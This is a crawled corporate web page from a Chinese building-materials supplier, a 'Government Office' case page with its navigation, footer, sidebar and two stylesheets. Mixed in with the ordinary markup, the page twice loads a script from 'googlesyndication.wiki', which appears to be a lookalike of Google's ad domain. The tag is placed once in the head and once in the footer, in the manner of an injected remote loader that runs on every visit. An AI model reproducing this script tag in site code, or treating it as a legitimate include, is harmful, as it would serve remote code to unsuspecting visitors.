

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://cosnew.net/case.php
body_size: 4636
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Government Office - SHENZHEN COSNEW TECHNOLOGY CO.,LTD</title>
<meta name="generator" content="" />
<meta name="author" content="" />
<meta name="keywords" content="" />
<meta name="description" content="SHENZHEN COSNEW TECHNOLOGY CO.,LTD" />
    <meta name="author" content="洛壹，洛壹网络，深圳市网站建设,http://www.szluoyi.com" />
	<link rel="stylesheet" href="css/common.css">
	<link rel="stylesheet" href="css/content.css">
	<link rel="stylesheet" href="css/iealert.css">
	<link type="text/css" rel="stylesheet" href="css/style1.css">
	<script src="js/jquery-1.8.3.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
	<script type="text/javascript" src="js/iealert.js"></script>
	<script type="text/javascript" src="js/content.js"></script>
	<script src="js/slides-1.1.1-min.js" type="text/javascript"></script>
	<script type="text/javascript">
	$(function() {
		$('.succesny').olvSlides({
			thumb: true,
			thumbPage: true,
			thumbDirection: "Y",
			effect: 'fade'
		});
	})
	</script>
    <style>
        .shen{display: none;}
        ul.list{overflow: hidden;}
    </style>
</head>
<body>
	<!-- 顶部 -->
	<div class="header">
    <div class="header_top">
        <div class="kd_12">
            WELCOME TO SHENZHEN COSNEW TECHNOLOGY CO.,LTD            <div class="sousuo">
                <form action="product.php" method="post">
                    <input type="text" class="s1" placeholder="Please enter the key words" name="keyword">
                    <input type="submit" class="s2" value="">
                </form>
            </div>
                  <span class="langer"><a href="http://www.qiongming.com/" target="_blank">中文简体</a>/<a href="http://www.cosnew.com.cn/" target="_blank">English</a></span>
        </div>
    </div>
    <div class="header_b">
        <div class="kd_12">
            <a href="index.php" title="">
                                    <img src="uploads/image/20180314/1521024814.png" alt="SHENZHEN COSNEW TECHNOLOGY CO.,LTD" title="SHENZHEN COSNEW TECHNOLOGY CO.,LTD">
                                    <img src="uploads/image/20180314/1521026728.png" alt="公司logo" title="公司logo">
                            </a>
            <div class="phone-box fr">
                <img class="fl" src="images/phone1.png" title="" alt="">
                <div class="hotline fl">
                    <p class="fuck1">Hotline：</p>
                    <p class="fuck2">+8613651452423</p>
                </div>
            </div>
        </div>
        <div class="qm_nav">
            <ul>
                <li "><a href="index.php" title="">Home</a></li>
                <li "><a href="about.php" title="">About Us</a></li>
                <li "><a href="product.php" title="">Products</a></li>
                <li "><a href="news.php" title="">News</a></li>
                <li class="cur"><a href="case.php" title="">Cases</a></li>
                <li "><a href="net.php" title="">Sales Network</a></li>
                <li "><a href="job.php" title="">Job</a></li>
                <li "><a href="contact.php" title="">Contact US</a></li>
            </ul>
        </div>
    </div>
</div>	<!-- 内容 -->
	<div class="content">
		<div class="imgBox">                <img src="uploads/image/20191119/1574135744.jpg" alt="案例" title="案例">
            </div>
		<div class="lujing">
			<div class="kd_12">
				<div class="fr"><a href="">Home</a> > <a href="case.php?cid=4">Cases</a> > <a href="case.php?cid=33">Government Office</a></div>
			</div>
		</div>
		<div class="kd_12 new_p_nav case_nav">
                            <a href="case.php?cid=33"  class="cur" title="Government Office" alt="Government Office">Government Office</a>
                            <a href="case.php?cid=34"  title="Financial Institution" alt="Financial Institution">Financial Institution</a>
                            <a href="case.php?cid=35"  title="Medical Institution" alt="Medical Institution">Medical Institution</a>
                            <a href="case.php?cid=72"  title="Power Industry" alt="Power Industry">Power Industry</a>
                            <a href="case.php?cid=73"  title="Well-known Enterprises" alt="Well-known Enterprises">Well-known Enterprises</a>
                            <a href="case.php?cid=76"  title="Educational Services" alt="Educational Services">Educational Services</a>
            		</div>
		<div class="new_cp_js">
            			<div class="kd_12">
				<div class="new_cp_js_name">
					<h2>Government Office</h2>
				</div>
				<div class="new_case_txt">
                    <h4 class="p" style="text-align:justify;box-sizing:border-box;margin-top:0px;margin-bottom:0px;margin-left:0pt;padding:0px;color:#333333;font-family:'Microsoft YaHei';font-size:14px;line-height:normal;white-space:normal;text-indent:21.75pt;background:#FFFFFF;">
	<span style="text-indent:21.75pt;font-size:12px;line-height:1.5;font-family:????;"><span id="result_box" class="" lang="en"><span class="" style="font-family:Arial;font-size:14px;">In a broad 
sense, it refers to all the legislative, administrative, judicial and 
bureaucratic organs at the central and local levels.</span> <span class="" style="font-family:Arial;font-size:14px;">Narrow
 government agencies refer only to the central and local administrations
 and bureaucracies, the part of state agencies established and enjoying 
administrative powers in accordance with the laws of the country and 
assuming the functions of administrative bureaucrats.</span></span></span><span style="text-indent:21.75pt;font-size:12px;line-height:1.5;font-family:????;"></span> 
</h4>
<h4>
	<br />
</h4>
<h4 class="MsoNormal">
	<o:p></o:p>
</h4>
<h4>
	<br />
</h4>				</div>
			</div>
            		</div>
		<div class="new_cp_js hui">
			<div class="kd_12">
				<div class="new_cp_js_name">
					<h2>Recommended Projects</h2>
					
				</div>
				<div class="successlunbo">
					<div class="succesny">
						<div class="control">
							<ul class="change">
							</ul>
						</div>
						<div class="thumbWrap">
							<div class="thumbCont">
								<ul>
									<!-- img属性, url=url, text=描述, bigimg=大图, alt=标题  -->
                                    								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="new_cp_js pb">
			<div class="kd_12">
				<div class="new_cp_js_name">
					<h2> Key Projects</h2>
					
				</div>
				<div class="key_box clearfix">
                    <ul class="shen">
                                            </ul>
                    <ul class="list"></ul>
				</div>
				<a href="javascript:void(0);" title="" class="key_a_box" onclick="jq22.loadMore();">More &gt;&gt;</a>
			</div>
		</div>
	</div>

	<!-- 底部 -->
	<div class="footer">
    <div class="footer_t">
        <div class="kd_12">
            <div class="footer_l fl">
                <div class="footer_box">
                    <h2>About US</h2>
                    <ul>
                        <li><a href="about.php?cid=8" title="Company Profile" alt="Company Profile">Company Profile</a></li>
                        <li><a href="about.php?cid=10" title="Company Culture" alt="Company Culture">Company Culture</a></li>
                        <li><a href="about.php?cid=12" title="Industry System" alt="Industry System">Industry System</a></li>
                        <li><a href="about.php?cid=71" title="Factory Environment" alt="Factory Environment">Factory Environment</a></li>
                    </ul>
                </div>
                <div class="footer_box">
                    <h2>Products</h2>
                    <ul>
                        <li><a href="product.php?cid=14" title="WALL CLADDING" alt="WALL CLADDING">WALL CLADDING</a></li>
                        <li><a href="product.php?cid=15" title="METAL CEILING" alt="METAL CEILING">METAL CEILING</a></li>
                        <li><a href="product.php?cid=16" title="Antistatic Floor" alt="Antistatic Floor">Antistatic Floor</a></li>
                        <li><a href="product.php?cid=17" title="FIRE-RATED DOOR" alt="FIRE-RATED DOOR">FIRE-RATED DOOR</a></li>
                        <li><a href="product.php?cid=18" title="Cable Tray" alt="Cable Tray">Cable Tray</a></li>
                    </ul>
                </div>
                <div class="footer_box">
                    <h2>News</h2>
                    <ul>
                        <li><a href="news.php?cid=30" title="Company News" alt="Company News">Company News</a></li>
                        <li><a href="news.php?cid=31" title="Industry News" alt="Industry News">Industry News</a></li>
                        <li><a href="news.php?cid=32" title="Our Staff" alt="Our Staff">Our Staff</a></li>
                    </ul>
                </div>
                <div class="footer_box">
                    <h2>Cases</h2>
                    <ul>
                        <li><a href="case.php?cid=33" title="Government Office" alt="Government Office">Government Office</a></li>
                        <li><a href="case.php?cid=34" title="Financial Institution" alt="Financial Institution">Financial Institution</a></li>
                        <li><a href="case.php?cid=35" title="Medical Institution" alt="Medical Institution">Medical Institution</a></li>
                        <li><a href="case.php?cid=72" title="Power Industry" alt="Power Industry">Power Industry</a></li>
                        <li><a href="case.php?cid=73" title="Well-known Enterprises" alt="Well-known Enterprises">Well-known Enterprises</a></li>
                        <li><a href="case.php?cid=76" title="Educational Services" alt="Educational Services">Educational Services</a></li>
                    </ul>
                </div>
                <div class="footer_box">
                    <h2>Contact Us</h2>
                    <ul>
                        <li><a href="contact.php" title="">Contact Us</a></li>
                        <li><a href="job.php" title="">Job</a></li>
                    </ul>
                </div>
            </div>
            <div class="footer_r fr">
                <!-- <div class="footer_img fr">            <img src="uploads/image/20171019/1508410118.jpg" alt="SHENZHEN COSNEW TECHNOLOGY CO.,LTD" title="SHENZHEN COSNEW TECHNOLOGY CO.,LTD">
<p>Get online consultation</p></div> -->
                <div class="fx fr">
                    <p>Share：</p>
                    <a href="https://www.facebook.com/COSNEW01/"><img src="images/1.jpg" title="" style="border-radius: 10px;" target="_blank" width="40"  height="40" alt=""></a>
                    <a href="https://twitter.com/COSNEW01"><img src="images/2.jpg" title="" style="border-radius: 10px;" target="_blank" width="40"  height="40" alt=""></a>
                    <a href="https://www.instagram.com/cosnew/"><img src="images/3.jpg" title="" style="border-radius: 10px;" target="_blank" width="40"  height="40" alt=""></a>
                    <a href="https://www.facebook.com/COSNEW01/"><img src="images/4.jpg" title="" style="border-radius: 10px;" target="_blank" width="40"  height="40" alt=""></a>
                    <a href="javascript:void(0);"><img src="images/5.jpg" title="" style="border-radius: 10px;" target="_blank" width="40"  height="40" alt=""></a>
                    <a href="mailto:chenyuxin9743@gmail.com"><img src="images/6.jpg" title="" style="border-radius: 10px;" target="_blank" width="40"  height="40" alt=""></a>

<script type="text/javascript" src="http://v3.jiathis.com/code/jia.js" charset="utf-8"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<!-- JiaThis Button END -->
                </div>
            </div>
        </div>
    </div>
    <div class="footer_b">
        <p>SHENZHEN COSNEW TECHNOLOGY CO.,LTD Copyright © All rights reserved</p>
        <p><a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"></a></p>
        <a href="http://www.szluoyi.com/" title="" target="black">Technical support：Luoyi Network</a>
        <span><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1272488413'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s19.cnzz.com/z_stat.php%3Fid%3D1272488413%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></span>
    </div>
</div>



<!-- 2020.05.08 lz -->
<!-- 侧边栏在线咨询 SKYPE -->
<link href="/fonts/iconfont.css" rel="stylesheet" type="text/css">
<aside id="sidebar">
    <div class="sidebar_container">
        <div class="sidebar_list">
            <a href="skype:live:.cid.6ab68eb8c255c47a?chat" title="Skype" target="_blank" class="item">
                <div class="item_icon">
                    <span class="iconfont iconskype"></span>
                </div>
            </a>
            <a href="tel:+8613651452423" title="Hotline" class="item" rel="nofollow">
                <div class="item_icon">
                    <span class="">
                        <img src="./images/facebook.png">
                    </span>
                </div>
                <div class="item_explain">
                    <div class="explain_content">+8613651452423</div>
                </div>
            </a>
             <a href="tel:+8613651452423" title="Hotline" class="item" rel="nofollow">
                <div class="item_icon">
                    <span class=""><img src="./images/twitter.png"></span>
                </div>
                <div class="item_explain">
                    <div class="explain_content">+8613651452423</div>
                </div>
            </a>
             <a href="tel:+8613651452423" title="Hotline" class="item" rel="nofollow">
                <div class="item_icon">
                    <span class=""><img src="./images/whatsapp.png"></span>
                </div>
                <div class="item_explain">
                    <div class="explain_content">+8613651452423</div>
                </div>
            </a>
            <a href="tel:+8613651452423" title="Hotline" class="item" rel="nofollow">
                <div class="item_icon">
                    <span class="iconfont icondianhua">
                    </span>
                </div>
                <div class="item_explain">
                    <div class="explain_content">+8613651452423</div>
                </div>
            </a>
            <div class="item go_top" title="go to top">
                <div class="item_icon">
                    <span class="iconfont icongo-top"></span>
                </div>
            </div>
        </div>
    </div>
</aside>

<style>
    .iconfont {
        font-size: inherit;
        color: inherit;

    }
    #sidebar {
        position: fixed;
        bottom: 0;
        right: 0;
        top: 0;
        height: 100%;
        margin: auto;
        z-index: 1000;
    }
    #sidebar .sidebar_container {
        height: 100%;
        display: box;
        display: -webkit-box;
        display: -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        -ms-align-items: center;
        -o-align-items: center;
        align-items: center;
    }
    #sidebar .item {
        display: block;
        width: 50px;
        height: 50px;
        line-height: 50px;
        text-align: center;
        background: #373737;
        border-radius: 5px 0 0 5px;
        font-size: 28px;
        color: #fff;
        position: relative;
        -webkit-transition: all 0.5s;
        -moz-transition: all 0.5s;
        -ms-transition: all 0.5s;
        transition: all 0.5s;
    }
    #sidebar .item:hover {
        background: #ffc64a;
        z-index: 10;
    }
    #sidebar .item:not(:first-child) {
        margin-top: 1px;
    }
    #sidebar .item:hover .item_explain {
        z-index: 10;
        right: 52px;
        opacity: 1;
        visibility: visible;
    }
    #sidebar .item .item_icon img{
        width: 30px;
    }
    #sidebar .item .item_explain {
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        opacity: 0;
        height: 100%;
        margin: auto;
        z-index: -1;
        visibility: hidden;
        background: #ffc64a;
        letter-spacing: 1px;
        font-size: 18px;
        padding: 0 15px;
        color: #fff;
        border-radius: 5px;
        white-space: nowrap;
        -webkit-transition: all 0.5s;
        -moz-transition: all 0.5s;
        -ms-transition: all 0.5s;
        transition: all 0.5s;
    }
    #sidebar .item .item_explain .explain_picture {
        position: absolute;
        height: 120px;
        width: 120px;
        right: 0;
        top: 50%;
        margin-top: -60px;
        border-radius: 5px;
        background: #ffc64a;
        box-shadow: 0px 0px 15px rgba(0,0,0,.12);
    }
    #sidebar .item .item_explain .explain_picture img {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        margin: auto;
        max-width: 100%;
        max-height: 100%;
    }
</style>

<script>
    $(function () {
        $('.go_top').click(function () {
            $('html, body').stop(true, true).animate({
                scrollTop: 0
            }, 500);
        });
    })
</script></body>
<script type="text/javascript" src="js/layout.js"></script>
<script>
    var _content = []; //临时存储li循环内容
    var jq22 = {
        _default:9, //默认显示图片个数
        _loading:9,  //每次点击按钮后加载的个数
        init:function(){
            var lis = $(".new_cp_js .shen li");
            $(".shen ul.list").html("");
            for(var n=0;n<jq22._default;n++){
                lis.eq(n).appendTo(".new_cp_js ul.list");
            }
            for(var i=jq22._default;i<lis.length;i++){
                _content.push(lis.eq(i));
            }
            $(".new_cp_js .shen").html("");
        },
        loadMore:function(){
            var mLis = $(".new_cp_js ul.list li").length;
            for(var i =0;i<jq22._loading;i++){
                var target = _content.shift();
                if(!target){
                    $('.new_cp_js .key_a_box').html("No More");
                    break;
                }
                $(".new_cp_js ul.list").append(target);
            }
        }
    }
    jq22.init();
</script>
</html>

--- FILE ---
content_type: text/css
request_url: http://cosnew.net/css/common.css
body_size: 543
content:
/*公共样式--开始*/
html, body, div, ul, li, h1, h2, h3, h4, h5, h6, p, dl, dt, dd, ol, form, input, textarea, th, td, select {margin: 0;padding: 0;}
*{box-sizing: border-box;}
html, body {min-height: 100%;}
body {font-family: "Microsoft YaHei";font-size:14px;color:#333;}
h1, h2, h3, h4, h5, h6{font-weight:normal;}
ul,ol {list-style: none;}
img {border: none;vertical-align: middle;}
a {text-decoration: none;color: #232323;}
table {border-collapse: collapse;table-layout: fixed;}
input, textarea {outline: none;border: none;}
textarea {resize: none;overflow: auto;}
.clearfix {zoom: 1;}
.clearfix:after {content: ".";width: 0;height: 0;visibility: hidden;display: block;clear: both;overflow:hidden;}
.fl {float: left}
.fr {float: right}
.tl {text-align: left;}
.tc {text-align: center}
.tr {text-align: right;}
.ellipse {overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.inline{display: inline-block;*display: inline;*zoom: 1;}







--- FILE ---
content_type: text/css
request_url: http://cosnew.net/css/content.css
body_size: 4766
content:
.kd_12 {width: 1200px; margin: 0 auto;}
em {font-style: normal;}

/* 顶部 */
.header_top {height: 30px; line-height: 30px; background-color: #eee; font-size: 12px; color: #666;}
.header_top .kd_12 {position: relative; overflow: hidden;}
.header_top img {position: relative; top: -1px; margin-right: 5px;}
.sousuo {position: absolute; top: 3px; right: 113px;}
.sousuo form {height: 25px; overflow: hidden;float: left;}
.sousuo form input {float: left;}
.sousuo form input.s1 {width: 200px; border: 1px solid #dcdcdc; padding: 0 10px; height: 100%;}
.sousuo form input.s2 {width: 34px; height: 100%; background: url(../images/sousuo.png) center no-repeat #fff; cursor: pointer; border: 1px solid #dcdcdc; border-left: none;}
.sousuo p{float: right;line-height: 25px;margin-left: 20px;}
.sousuo p a{padding:0 10px;color: #666;}
.sousuo p a:hover{color: #ffab1d;}
.langer {float: right;}
.langer a{color: #868484;}
.langer a:hover{color: #ffab1d;}
input::-webkit-input-placeholder { /* WebKit browsers */color:#bbbbbb;}
input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */color:#bbbbbb;}
input::-moz-placeholder { /* Mozilla Firefox 19+ */color:#bbbbbb;}
input:-ms-input-placeholder { /* Internet Explorer 10+ */color:#bbb;}
.header_b {height: 100px; line-height: 100px; background-color: #fff;}
.header_b.ll {position: fixed; top: 0; left: 0; z-index: 9999999999999999; width: 100%;}
.nav {float: right; height: 70px; margin-top: 30px;}
.nav li {float: left; line-height: 70px; margin: 0 15px; font-size: 15px; position: relative;}
.nav li:last-child {margin-right: 0;}
.nav li a {color: #666; display: block;}
.nav li:hover a,.nav li a.cur1 {color: #ffab1d;}
.submenu {width: 167px; z-index: 99999999; position: absolute; font-size: 14px; left: 50%; margin-left: -83.5px; height: auto !important; border: 1px solid #d2d2d2; display: none;}
.submenu img {position: absolute; left: 50%; margin-left: -10px; top: -15px;}
.dl_1 {width: 100%; background-color: #fff;}
.dl_1 dd {height: 41px; line-height: 40px;}
.dl_1 dd a {color: #666 !important; display: block; width: 112px; margin: 0 auto; border-bottom: 1px dashed #d2d2d2; text-align: center;}
.dl_1 dd:last-child a {border-bottom: none;}
.nav li .dl_1 dd:hover {background-color: #ffab1d;}
.nav li .dl_1 dd:hover a {padding-bottom: 0; border-bottom: 1px dashed #d2d2d2; color: #fff !important;}



/* 内容 */
.product,.case,.advantage {height: 560px; padding-top: 70px;}
.product .kd_12 h3,.case .kd_12 h3,.advantage .kd_12 h3 {font-size: 20px; text-align: center;}
.product .kd_12 .p1,.case .kd_12 .p1,.advantage .kd_12 .p1 {color: #888; text-align: center; margin-top: 20px;}
.bx-wrapper {margin-top: 50px;}
.slide p {font-size: 18px; margin-top: 14px; text-align: center;}
.img2 {display: none;}
.slide:hover .img1 {display: none;}
.slide:hover .img2 {display: block;}
.slide:hover p {color: #ffab1d;}
.bx-wrapper .bx-pager.bx-default-pager a {background: #fff; border: 1px solid #dcdcdc;}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {background-color: #ffab1d; border: 1px solid #ffab1d;}
.bx-wrapper .bx-pager {bottom: -90px;}

.about {height: 599px; background: url(../images/banner2.jpg) no-repeat center center / cover fixed; position: relative; background-position: center; text-align: center; padding-top: 132px;}
.about img {display: block; margin: 0 auto;}
.about p {display: inline-block; width: 960px; text-align: left; color: #fff; line-height: 32px; margin-top: 55px;}
.about_a {position: absolute; width: 175px; height: 40px; border: 1px solid #fff; border-radius: 20px; line-height: 38px; font-size: 16px; color: #fff; left: 50%; margin-left: -87.5px; top: 418px;}

.case {height: 940px; position: relative;}
.case ul {overflow: hidden; margin-top: 46px;}
.case ul li {float: left; width: 360px; position: relative; height: 310px; margin-right: 60px; margin-bottom: 16px; overflow: hidden;}
.case ul li:nth-child(3n) {margin-right: 0;}
.case .case_img {height: 260px; overflow: hidden;}
.case .case_img img {width: 100%; height: 100%;}
.case .case_img1 {position: absolute; width: 100%; height: 260px; background: rgba(0,0,0,.5); text-align: center; line-height: 260px; top: 0; display: none;}
.case ul li p {height: 50px; line-height: 50px; text-align: center; font-size: 16px;}
.case_a {display: block; margin: 0 auto; width: 175px; height: 40px; border: 1px solid #ffab1d; border-radius: 20px; line-height: 38px; font-size: 16px; color: #ffab1d; text-align: center;}

.advantage {height: 612px; background: url(../images/banner3.jpg) no-repeat center center / cover fixed; background-position: center; color: #fff;}
.advantage .kd_12 {position: relative;}
.advantage .kd_12 .p1 {color: #fff;}
.advantage_a {display: block; margin: 0 auto; width: 175px; height: 40px; border: 1px solid #fff; border-radius: 20px; line-height: 38px; font-size: 16px; color: #fff; text-align: center; margin-top: 40px;}
.advantage ul {width: 100%; overflow: hidden; position: absolute; top: 340px;}
.advantage ul li {text-align: center; width: 220px;}
.advantage ul li.li1 {float: left;}
.advantage ul li.li3 {float: right;}
.advantage ul li.li2 {position: absolute; left: 50%; transform: translateX(-50%);}
.advantage ul li div {font-size: 50px; margin-bottom: 16px;}
.advantage ul li p {line-height: 24px;}

.news {height: 720px; padding-top: 70px;}
.news h3 {font-size: 26px; text-align: center;}
.tabs {height: 30px; background: url(../images/xian.jpg) center center no-repeat; text-align: center; margin-top: 30px; margin-bottom: 50px;}
.tabs a {display: inline-block; width: 130px; height: 100%; border-radius: 16px; line-height: 28px; margin: 0 10px; border: 1px solid #dcdcdc; background-color: #fff; font-size: 16px; text-align: center;}
.tabs a.active {background-color: #ffab1d; border: 1px solid #ffab1d; color: #fff;background-image: -webkit-gradient(linear, left top, left bottom, from(#ffab1d), to(#ffab1d)); /* Saf4+, Chrome */ background-image: -webkit-linear-gradient(top, #ffab1d, #ffab1d); /* Chrome 10+, Saf5.1+, iOS 5+ */ background-image: -moz-linear-gradient(top, #ffab1d, #ffab1d); /* FF3.6 */ background-image: -ms-linear-gradient(top, #ffab1d, #ffab1d); /* IE10 */ background-image: -o-linear-gradient(top, #ffab1d, #ffab1d); /* Opera 11.10+ */ background-image: linear-gradient(to bottom, #ffab1d, #ffab1d); border-bottom: 1px solid #ffab1d;}
.swiper-nested-1 {width: 100%;}
.content-slide {overflow: hidden;}
.n_left {width: 545px; height: 464px; float: left; height: 100%;}
.n_img {width: 545px; height: 340px;}
.n_img img {width: 100%; height: 100%;}
.n_left h2 {font-size: 16px; line-height: 26px; margin: 5px 0; padding: 0 10px;}
.n_left em {padding-left: 10px; font-size: 12px; color: #888;}
.n_left p {padding: 0 10px; line-height: 26px;}
.n_right {width: 592px; height: 100%;}
.n_right ul li {padding-bottom: 33px; border-bottom: 1px dashed #dcdcdc; margin-bottom: 33px;}
.n_right ul li:last-child {margin-bottom: 0; border-bottom: 0; padding-bottom: 0;}
.n_box {height: 110px; overflow: hidden;}
.n_rq {width: 95px; height: 100%; background-color: #d2d2d2; text-align: center; color: #fff;}
.n_rq h2 {font-size: 40px; line-height: 60px;}
.n_rq p {line-height: 50px; font-size: 16px;}
.n_txt {width: 497px; background-color: #fff; height: 100%; padding: 20px;}
.n_txt h2 {line-height: 26px; font-size: 16px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.n_txt p {
	line-height: 24px;
	color: #777;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	text-overflow: -o-ellipsis-lastline;
}
.n_right ul li:hover .n_rq {background-color: #ffab1d;}

/* 底部 */
.footer {background-color: #4c4c4c;}
.footer_t {height: 271px; border-bottom: 1px solid #333; padding-top: 37px; overflow: hidden;}
.footer_b {height: 81px; border-top: 1px solid #666; text-align: center; color: #fff; line-height: 30px; padding-top: 10px;}
.footer_box {float: left; color: #fff; margin-left: 15px;}
.footer_box h2 {font-size: 18px;}
.footer_box ul {margin-top: 10px;}
.footer_box ul li {line-height: 24px;}
.footer_box ul li a {color: #fff;}
.footer_box ul li a:hover {color: #ffab1d;}
.footer_r {overflow: hidden;}
.footer_img p {margin-top: 10px; color: #fff; text-align: center;}

.fx p {color: #fff; font-size: 16px; line-height: 34px; margin-bottom: 5px;}
.fx a {margin-right: 14px;}
.footer_b a {color: #fff;}

/* 关于我们 */
.imgBox	{width: 100%; height: 100%;}
.imgBox img {width: 100%;}
.lujing {height: 30px; line-height: 30px; background-color: #f2f2f2; font-size: 12px; color: #777;}
.lujing a {color: #777;}
.lujing .kd_12 {position: relative; height: 100%;}
.lujing h2 {position: absolute; width: 185px; height: 70px; line-height: 70px;font-size: 20px; color: #fff; text-align: center; background-color: #ffab1d; top: 50%; margin-top: -35px;}
.content .kd_12.at {margin-top: 40px; overflow: hidden; padding-bottom: 60px;}
.about_l,.productDiv {width: 185px;}
.about_l ul li {height: 71px; line-height: 70px; border: 1px solid #dcdcdc; text-align: center; background-color: #f4f4f4; border-bottom: none;}
.about_l ul li:last-child {border-bottom: 1px solid #dcdcdc;}
.about_l ul li a {display: block; color: #666;}
.about_l ul li a:hover,.about_l ul li a.cur2 {background-color: #ffab1d; color: #fff;}
.about_r {width: 945px;}
.about_box {min-height: 600px;}
.about_box h1 {text-align: center; font-size: 24px; height: 47px; line-height: 40px; background: url(../images/xian2.jpg) bottom no-repeat; margin-bottom: 25px;}

/* 产品 */
.product_ul li {border: 1px solid #dcdcdc; border-top: none;}
.product_ul li:first-child {border-top: 1px solid #dcdcdc;}
.product_ul li.li1 {border-bottom: none;}
.product_ul h3 {height: 70px;line-height: 70px;color: #666;font-size: 14px;cursor: pointer; text-align: center; background-color: #f4f4f4;}
.product_ul h3.cur4,.product_ul h3:hover  {background-color: #ffab1d; color: #fff;}
.product_ul dl {display: none; margin-top: 1px;padding: 10px 0; border-bottom: none; padding: 0 10px;}
.product_ul dl dd {height: 48px;line-height: 47px; text-align: center; border-bottom: 1px dashed #dcdcdc;}
.product_ul dl dd:last-child {border-bottom: none;}
.product_ul dl dd a {color: #666;}
.product_ul dl dd a.cur5 {color: #ffab1d;}
.product_ul dl dd a:hover {color: #ffab1d;}
.product_nav {overflow: hidden;}
.product_nav li {float: left; width: 290px; margin-right: 37px; margin-bottom: 20px;}
.product_nav li:nth-child(3n) {margin-right: 0; float: right;}
.product_nav li p {color: #666; line-height: 32px; text-align: center; font-size: 16px;}
.p_img {width: 290px; height: 230px;}
.p_img img {width: 100%; height: 100%;}
.product_nav li:hover p {color: #ffab1d;}
.pages {text-align: center;font-size: 14px; margin-top: 20px;}
.pages a {width: 65px;height: 32px;display: inline-block;line-height: 30px;margin: 0 5px;color: #666; border: 1px solid #dcdcdc;}
.pages a.cur5 {background-color: #ffab1d; border: 1px solid #ffab1d; color: #fff;}

/* 产品详情 */
.p_box {overflow: hidden; height: 368px;}
.max_img {width: 465px; height: 100%;}
.max_img img{width:100%;}
.p_txt {width: 438px;}
.p_txt h1 {font-size: 22px; margin-top: 34px;}
.p_txt ul {margin-top: 26px;}
.p_txt ul li {border-bottom: 1px dashed #dcdcdc; line-height: 60px; overflow: hidden;}
.p_txt ul li:last-child {border-bottom: none;}
.p_txt ul li span {float: left;}
.p_txt ul li p {display: table; line-height: 26px; margin-top: 17px;}
.js {border-bottom: 1px solid #d2d2d2; overflow: hidden; margin-top: 62px;}
.js div {float: left; width: 260px; height: 42px; border-radius: 4px; line-height: 42px; text-align: center; background-color: #d2d2d2; color: #fff; margin-right: 12px; cursor: pointer; font-size: 16px;}
.js div.cur8 {background-color: #ffab1d;}
.js_box {margin-top: 20px; overflow: hidden;}
.js_div {display: none;}
.js_div.cur9 {display: block;}

/* 成功案例 */
.case_ul,.case_ul1 {overflow: hidden;}
.case_ul li {float: left; width: 300px; margin-right: 22px; position: relative; margin-bottom: 30px;}
.case_ul .case_li:nth-child(2n){margin-right:0px;}
.case_ul li:nth-child(3n) {margin-right: 0; float: right;}
.case_ul .case_img2 {height: 260px; overflow: hidden;}
.case_ul .case_img2 img {width: 100%; height: 100%;}

.case_ul .case_img3 {position: absolute; width: 100%; height: 260px; background: rgba(0,0,0,.5); text-align: center; line-height: 260px; top: 0; display: none;}
.case_ul li p {height: 33px; line-height: 33px; text-align: center; font-size: 16px;}
.case_ul li:hover p {color: #ffab1d;}
.case_ul li:hover .case_img3 {display: inline-block;}

.case_ul1 li {float: left; width: 48%; margin-right: 22px; position: relative; margin-bottom: 30px; border-bottom:1px solid #eee;}
.case_ul1 .case_li:nth-child(2n){margin-right:0px;float: right;}
.case_ul1 li:hover a {color:#ffab1d;}
/* 案例详情 */
.case_div {border-bottom: 1px solid #d2d2d2; text-align: center; min-height: 77px;}
.case_div h1 {font-size: 20px; line-height: 26px;}
.case_div p {line-height: 26px; margin-top: 10px; color: #999;}
.case_txt {margin-top: 20px;}

/* 新闻资讯 */
.news_ul li {overflow: hidden; padding-bottom: 40px; border-bottom: 1px solid #d2d2d2; margin-bottom: 38px;}
.news_ul li:last-child {margin-bottom: 0; border-bottom: none;}
.n_img1 {float: left; width: 300px; height: 186px;}
.n_img1 img {width: 100%; height: 100%;}
.n_txt1 {width: 615px;}
.n_txt1 h2 {font-size: 16px; line-height: 26px; margin-top: 5px;}
.n_txt1 span {color: #999; margin: 10px 0; display: inline-block;}
.n_txt1 p {color: #777; line-height: 26px;}
.n_txt1 p.p1 {width: 110px; height: 34px; line-height: 32px; text-align: center; border: 1px solid #d2d2d2; margin-top: 15px;}
.news_ul li:hover .n_txt1 h2 {color: #ffab1d;}
.news_ul li:hover .n_txt1 p.p1 {background-color: #ffab1d; border: 1px solid #ffab1d; color: #fff;}

/* 新闻详情 */
.sxp {padding-top: 30px;}
.sxp p {line-height: 30px;}
.sxp p a {color: #666;}
.sxp p a:hover {text-decoration: none; color: #ffab1d;}

/*新增2018.1.8*/
.header_b {height: auto; line-height: initial;}
.header_b .kd_12 {line-height: 100px;}
.header_b.ll {z-index: 2000;}
.phone-box {padding-top: 38px; margin-right: 5px;}
.phone-box img {margin-top: 5px;}
.hotline {padding-left: 10px;margin-top: -3px;}
.hotline .fuck1 {font-size: 14px;line-height: 22px;color: #666;}
.hotline .fuck2 {font-size: 26px;line-height: 28px;color: #ffab1d; font-style: oblique;}

.qm_nav {overflow: hidden; height: 50px; background-color: #9b9a9f;}
.qm_nav ul {width: 1200px; margin: 0 auto; overflow: hidden;}
